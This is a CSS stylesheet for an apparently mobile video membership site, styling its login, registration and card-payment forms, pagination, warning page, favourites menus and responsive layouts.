.login strong {color:#232323;text-shadow: 1px 1px 0px #f1f1f1;font-size:13px;padding-left:4px;}
.login input.submit {height:27px;line-height:27px;color:#146acf;font-weight:bold;text-shadow: 1px 1px 0px #ffffff; text-decoration:none;font-size:13px;padding:0 8px; background:#e7e7e7 url(button-bg.png) repeat-x;border:1px solid #b7b7b7;border-radius:4px; cursor:pointer;}
.login input.text {margin-top:3px; background:#f2f2f2;border-radius:4px;border:1px solid #d5d5d5;font-size:13px;color:#000;height:30px;line-height:30px;width:215px;padding-left:8px;display:block;}
.login a {color:#146acf;font-weight:bold;}
.login-item {position:relative;padding:10px 0 17px 0;}
.login span.error {font-weight:bold;color:#961616;padding-left:4px;}

.cancel-status {padding:25px 0 25px 25px;}
.cancel-status a {color:#000;}
.cancel-status h2 { text-align:left;padding-left:0;}
.cancel-status p { padding:0 10px 10px 0;}
.cancel-status strong {color:#232323;text-shadow: 1px 1px 0px #f1f1f1;font-size:13px;padding-left:4px;}
.cancel-status input.submit {height:27px;line-height:27px;color:#146acf;font-weight:bold;text-shadow: 1px 1px 0px #ffffff; text-decoration:none;font-size:13px;padding:0 8px; background:#e7e7e7 url(button-bg.png) repeat-x;border:1px solid #b7b7b7;border-radius:4px; cursor:pointer;}
.cancel-status input.text, .cancel-status select {margin:5px 0; background:#f2f2f2;border-radius:4px;border:1px solid #d5d5d5;font-size:13px;color:#000;height:30px;line-height:30px;width:215px;padding-left:8px;display:block;}

.register-item {border-bottom:1px solid #d5d5d5; border-top:1px solid #ebebeb;padding:0 0 25px 10px;position:relative;}
.register input.text, .register select {margin-top:4px; background:#f2f2f2;border-radius:4px;border:1px solid #d5d5d5;font-size:13px;color:#000;height:30px;line-height:30px;width:215px;padding-left:8px;display:block;}
.register select {width:223px;}
.register strong {color:#232323;text-shadow: 1px 1px 0px #f1f1f1;font-size:13px;padding-left:4px;display:block;margin-top:17px;}
.register strong span {color:#317ad1;}
.register-item p {font-weight:bold;}
.register-item .cvv {position:absolute;left:150px;top:66px;}
.register-item .cvv a {display:inline-block;width:16px;height:16px;background:url(cvv.gif) no-repeat;margin:0 0 0 4px;}
.register-item .cvv a img {display:none;}
.register-item .cvv a:hover img {display:block;position:absolute;left:200px;top:-200px;}
.end-date input.text {display:inline-block;}
.end-date input#cvv {width:73px;float:left;}
.end-date select.month {width:54px;float:left;margin-right:5px;}
.end-date select.year {width:68px;float:left;margin-right:10px;}

.cc-visa {display:inline-block;width:27px;height:20px;margin-left:11px;background:url(cc-visa.png) no-repeat;margin-bottom:-5px;}
.cc-mc {display:inline-block;width:27px;height:20px;margin-left:9px;background:url(cc-mc.png) no-repeat;margin-bottom:-5px;}

.footer {color:#909090;background:#000 url(footer-bg.png) 0 0 repeat-x;padding:10px;font-size:11px!important;}
.footer a {color:#ababab;font-weight:bold;}
.footer a:hover, .footer a:focus { text-decoration:none;}
.footer li {display:inline-block;padding:16px 5px;}
.footer p {line-height:16px;}

.json-container {height:auto;position:relative;}
#center_overlay {position:absolute;left:0;top:0;width:100%;height:100%; background:#f4f4f4 url(ajax-loader2.gif) center 40px no-repeat;display:none;z-index:100;}

.filters {border-bottom:1px solid #5c5c5c;padding:7px 0 0 7px;display:none;position:relative;}
.filters label{margin:0 7px 7px 0;color:#000;font-size:12px;width:63px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;display:inline-block;height:18px;padding:5px 7px 5px 7px;-moz-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;background-color: #e9e9e9;background-image: url();background-image: -moz-linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);background-image: -o-linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);background-image: -webkit-linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);background-image: linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);}
.filters select, .filters option {color:#000;font-size:12px; background:transparent;border:0;width:100%;-webkit-appearance: none;}
.filters .two {width:209px;margin-right:0;}
.filters .three {width:139px;}
.filters .four {width:91px;margin-right:0;}
.filters-show {padding-top:1px;}
.filters input.submit {font-weight:bold;font-size:13px;color:#146acf;background:url(filters-bg.png) center top no-repeat;margin-left:7px;width:34px;height:28px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;border:0;}

.fav-menu {height:40px;}
.fav-menu a {float:left;height:40px;background:url(fav-menu-bg.png) 0 0 repeat-x;width:160px;text-align:center;}
.fav-menu a:hover, .fav-menu a.active {background-position:bottom;}
.fav-menu a#pic {border-left:1px solid #2a2a2a;border-right:1px solid #2a2a2a;}
.fav-menu img {width:26px;height:26px;margin-top:7px;}

.avatar {padding:12px;height:45px;font-size:13px;color:#333;line-height:22px;}
.avatar img {width:45px;height:45px;margin-right:12px;}
.avatar strong {display:block; text-transform:capitalize;}

.upgrade-text { background:url(video-bg2.png) repeat-x;padding:12px;border-bottom:1px solid #dbdbdb;}
.upgrade-text strong {font-size:14px;text-shadow: 1px 1px 0px #ffffff;color:#333;}
.upgrade-text p {padding:3px 0 0 0;color:#333;}

.video-js-box {margin:0 auto;width:320px;}

.help {padding:10px;}
.help a {color:#000;}
.help-faq {padding-top:10px;}
.question {font-weight:bold;}
.answer {padding-top:3px;display:none;}

#search_message {color:#abaaaa; text-align:center;font-size:15px;font-weight:bold;padding:70px 0;}
#search_message span {font-size:20px;display:block;padding-bottom:14px;}

.rating-done {width:120px;height:27px;margin-right:5px;float:left;line-height:27px; text-align:center;border:1px solid #333;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;font-size:11px;color:#686868;font-weight:bold;background:url(button-bg.png) left bottom repeat-x;}
.jp .rating-done {font-weight:normal; letter-spacing:-1px;width:125px;}
.remove {display:inline-block;margin-top:4px;}

.no-fav {padding:125px 0 20px 0; text-align:center;color:#767676;font-size:13px; font-weight:bold; background:url(no-fav.png) center 25px no-repeat;}
.no-fav h2 {color:#767676;font-size:13px;}
.no-fav div, .no-fav p {padding-bottom:15px;}
.no-fav a {color:#ababab;}

.no-trailer {width:320px;height:180px;position:relative;background:#000; text-align:center;color:#d5d5d5;font-size:12px;}
.no-trailer img {width:100%;height:100%;opacity:0.3;position:absolute;left:0;top:0;z-index:1;}
.no-trailer span, .no-trailer a, .no-trailer h3 {z-index:100!important;position:relative;}
.no-trailer h3 {color:#fff;font-size:23px;padding:30px 0 10px 0;}
.no-trailer-link {display:inline-block;font-size:13px;color:#fff;font-weight:bold;padding:0 18px;-webkit-border-radius: 18px;-moz-border-radius: 18px;border-radius: 18px; text-decoration:none;height:36px;line-height:36px; background:#2684d8 url(no-trailer.png) repeat-x;margin:12px 0 15px 0;}
.no-trailer-link:hover, .no-trailer-link:focus {opacity:0.85;}

.upgrade {width:320px;height:190px;position:relative;background:#000 url(upgrade-bg.png) repeat-x;; text-align:center;color:#bbb;font-size:12px;font-weight:bold;}
.upgrade h3 {color:#e2e2e2;font-size:23px;padding:20px 0 10px 0;}
.upgrade a {display:inline-block;font-size:13px;color:#000;font-weight:bold;padding:0 18px;-webkit-border-radius: 18px;-moz-border-radius: 18px;border-radius: 18px; text-decoration:none;height:36px;line-height:36px; background:#2684d8 url(no-trailer.jpg) repeat-x;margin:12px 0 15px 0;}
.upgrade a:hover, .upgrade a:focus {opacity:0.85;}

.cancel-button {color:#ccc;font-size:11px;padding:0 5px;height:23px;background:url(cancel-bg.jpg) 0 0 repeat-x;line-height:23px;display:inline-block;margin:8px 7px 0 0; text-decoration:none;font-weight:bold; text-align:center;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.cancel-button:focus, .cancel-button:hover { background-position:bottom;opacity:0.9;}

.player-background {background-color: #000;}
.detail {}
.detailbox {margin:0 auto;width:320px;}
#ajaxloader {position: absolute;z-index: 100;background: url('ajax-loader.gif') no-repeat scroll 50% 50px transparent;}

.a11 {height: 28px;background: #000;line-height: 28px;text-align: center;font-weight: bold;border-bottom: 1px solid #ff8e00;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.a1 {height:58px; background:#000;padding:11px 0 11px 0;line-height:28px; text-align:center;font-size:14px;font-weight:bold;border-bottom:1px solid #ff8e00}
.a1 span, .a1 p {font-size:12px;display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a1 a:focus, .a1 a:hover {font-size:12px;opacity:0.9;}
.a1 em{font-size: 0px;visibility: hidden;}
.a1 .pagebtn{font-size: 0px;visibility: hidden;}
.a1 .pagego{font-size: 0px;visibility: hidden;}
.a1 .pagelink_b{font-size:12px;height:30px;line-height:30px;display:inline-block;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a1 .pagelink_a{font-size:12px;height:30px;line-height:30px;display:inline-block;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a1 .pagenow{font-size:12px;height:30px;line-height:30px;display:inline-block;
-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;color:#fff;text-decoration:none;text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px;
-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333;box-shadow: 0px 1px 2px 0px #333;background-color: #0099FF;}

.a22 {height:15px; background:#191818 url(a1.jpg) repeat-x;padding:15px 0 15px 0;line-height:8px; text-align:right;font-size:14px;font-weight:bold;border-bottom:1px solid #ff8e00;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.a22 span, .a22 p {display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a22 a {height:18px;line-height:18px;-webkit-border-radius: 15px;-moz-border-radius: 18px;border-radius: 18px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a22 a:focus, .a22 a:hover {opacity:0.9;}

.a2 {height:15px; background:#000;padding:15px 0 15px 0;line-height:8px; text-align:left;font-size:14px;font-weight:bold;border-bottom:1px solid #ff8e00;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.a2 span, .a2 p {display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a2 a {height:18px;line-height:18px;-webkit-border-radius: 15px;-moz-border-radius: 18px;border-radius: 18px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a2 a:focus, .a2 a:hover {opacity:0.9;}
.a3{height: 15px;background: #000;padding: 15px 0 15px 0;line-height: 8px;text-align: right;font-size: 14px;font-weight: bold;border-bottom: 1px solid #ff8e00;}
.a3 span, .a3 p {display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a3 a {height:18px;line-height:18px;-webkit-border-radius: 15px;-moz-border-radius: 18px;border-radius: 18px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a3 a:focus, .a3 a:hover {opacity:0.9;}

.add-screen {width:267px;height:106px;position:fixed;left:50%;margin-left:-133px;bottom:0;background:url(add-screen.png) no-repeat; text-align:center;}
.add-screen strong {font-size:14px;color:#000;display:block;padding:14px 0 3px 0;}
.add-screen a.close {right:9px;top:8px;position:absolute;width:12px;height:12px;}
.add-screen span {font-weight:bold;}
.add-screen p {font-size:12px;color:#000;line-height:16px;}

.errorblock {background: url('no-fav.png') no-repeat scroll center 50px transparent;padding: 162px 30px 80px 30px;text-align: center;font-size: 15px;font-weight: bold;color: #898989;line-height: 20px;}
.errorblock p { width:230px; margin:0 auto;}
.errorblock a {background: url("button-bg.png") repeat-x scroll 0 0;border-radius: 4px 4px 4px 4px;color: #e8e8e8;display: inline-block;font-size: 13px;font-weight: bold;height: 27px;line-height: 27px;margin-right: 3px;padding: 0 8px;text-decoration: none;margin-top: 18px;}
.errorblock a:hover {opacity:0.85;}
.errorblock i {font-style:normal;display:inline-block;background:url(error-reload.png) 0 8px no-repeat;padding-left:19px;}
.errorblock span {font-size: 12px;}
.errorblock span a {display: inline;background: none;border: none;font-weight: normal;text-decoration: underline;padding: 0;color:#ABABAB;}

.warning { background:#000;height:100%;}
.warning-top {height:230px; background:url(warning-bg.jpg) center bottom no-repeat;width:320px;margin:0 auto;position:relative;}
.warning-top span {left:7px;top:30px;width:101px;height:42px;position:absolute;background:url(warning-logo.png) no-repeat;}
.warning-bottom {width:306px;margin:0 auto;border:1px solid #393939;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px; background:#111111 url(warning-bottom-bg.png) repeat-x;padding:20px 0; text-align:center;color:#767676;}
.warning-bottom strong {font-size:18px;color:#e9e9e9; letter-spacing:-1px;}
.warning-bottom p {padding:12px 25px 15px 25px;font-size:11px;line-height:14px;}
.warning-bottom a {color:#b2b2b2;}
a.enter {height:30px;line-height:30px; background:url(warning-link.png) right top no-repeat;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;display:inline-block;padding:0 25px 0 15px;font-size:11px;font-weight:bold;color:#fff; text-shadow:0px 1px 0px #22406c; text-decoration:none;margin:0 auto;}
a.enter:hover, a.enter:focus {opacity:0.85;}

.lang2 {position:absolute;right:7px;top:30px;}
.lang2 li {width:64px;}
.lang2 li a {display:block;height:16px;line-height:16px;background:url(jp.gif) 0 1px no-repeat;padding-left:20px; text-decoration:none; text-transform:uppercase;color:#fff;font-size:10px;}
.jp .lang2 li a {background:url(en.gif) 0 3px no-repeat;}

@media (min-width: 480px) {
.content {width:480px;}
.pictures div, .pictures div.last  {padding:18px 0px 14px 21px;}
.models div, .models div.last  {padding:18px 0px 14px 21px;width:132px;}
.pictures span.count {left:127px;}
.pictures div.last span.count {left:127px;}
.fav-menu a {width:240px;}
.fav-menu a#pic {border-left:1px solid #2a2a2a;border-right:1px solid #2a2a2a;}
.set-links div.last {width:300px;}
.video-js-box, .no-trailer, .no-trailer img {margin:0 auto;width:480px;}
.video-js-box {background-color: #000;}
.buttons a {margin-right:5px;}
.right {margin-right:5px;}
.filters label {width:143px;}
.filters .two {width:289px;}
.filters .three {width:219px;}
.filters .four {width:213px;}
.search-input{width:396px;}
.upgrade {width:480px;height:190px;}
.upgrade span {padding:0 100px;display:inline-block;}
}
@media (max-width: 480px) {
.a1 span, .a1 p {display:none;}
}

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
.header {background:#464646 url(header-bg-x2.png) repeat-x; background-size:1px 39px;}
.good{background: url("rating-good-x2.png") no-repeat; background-size:13px 14px;}
.bad{background: url("rating-bad-x2.png") no-repeat; background-size:13px 14px;}
.views{background: url("views-x2.png") no-repeat scroll 0 2px transparent; background-size:16px 10px;}
.icon1 {background:url(icon1-x2.png) no-repeat; background-size:17px 11px;}
.icon2 {background:url(icon2-x2.png) no-repeat; background-size:17px 11px;}
.sections span{background: url("menu-arrow-x2.png") no-repeat; background-size:16px 16px;}
.join span.point {background:url(point-x2.png) no-repeat;background-size:18px 20px;}
.time {background-size:32px 13px;}
.warning-top {background:url(warning-bg-x2.jpg) center bottom no-repeat;background-size:306px 179px;}
a.enter {background:url(warning-link-x2.png) right top no-repeat;background-size:325px 30px;}
.warning-top span {background:url() no-repeat;background-size:101px 42px;}
.menu li a{background: url("menu1-x2.png")left top; background-size:40px 78px;}
.menu li.two a{background:url(menu2-x2.png) no-repeat; background-size:40px 78px;}
.menu li.three a{background:url(menu3-x2.png) no-repeat; background-size:40px 78px;}
.menu li a:hover, .menu li a:focus, .menu li a.active{background:#000 url("menu1-x2.png")left bottom; background-size:40px 78px;}
.menu li.two a:hover, .menu li.two a:focus, .menu li.two a.active{background:#000 url("menu2-x2.png")left bottom; background-size:40px 78px;}
.menu li.three a:hover, .menu li.three a:focus, .menu li.three a.active{background:#000 url("menu3-x2.png")left bottom; background-size:40px 78px;}
.menu li.first a {background:none;border:none;}
.like span {background:url(rating-good-x2.png) right 50% no-repeat;background-size:13px 14px;}
.dislike span {background:url(rating-bad-x2.png) right 2px no-repeat;background-size:13px 14px;}
}

@media (width: 480px) {.footer {font-size:11px!important;}}
.terms {padding: 10px;}
.searchbox-search{width:600px; height:50px; display:block; margin-left:auto;margin-right:auto;margin-bottom:25px;padding-top:20px;}

.searchbox-hot{padding-left:145px;}
.searchbox-hot li{float:left;margin:5px 10px 0px 0px; font-size:13px;}
.cDGray,.cDGray:visited,.cDGray a{color:#999;}
.searchbox-search form {  }
.searchbox-search select {    width:110px;    margin-left:8px;    margin-right:25px;    /*margin-top:14px;*/    font:18px verdana;    /*color:#ff8e00;*/	color:#fff;    background:#000000;    border: 2;    border-color:#5A5959;}

.foot1{margin-top:80px;text-align: center;}


.artlist{margin-right: 5px;margin-left: 5px;float: left;margin-top: 10px;width: 95%;}
.artlist .urlist{}
.artlist .urlist a{width: 100%;float: left;border: 1px solid #5D5D5D;overflow: hidden;padding-left: 5px;height: 23px;padding-top: 10px;font-size: 14px;color: #8F8F8F;text-decoration: none;}
.artlist .urlist a:hover{background-color: #696969;color:#fff;text-decoration: none;}
.fenlei{font-size: 14px;color: #CCCCCC;text-align: center;margin-top: 6px;margin-bottom: 6px;text-decoration: none;}
.artde{margin-right: 5px;margin-left: 7px;margin-top: 10px;border-top-width: 1px;border-top-style: dashed;border-top-color: #5D5D5D;padding-top: 6px;font-size: 14px;color: #A2A2A2;text-decoration: none;}
.artde p{line-height: 30px;text-indent: 20px;font-size: 16px;}
.artde img{ width:100%}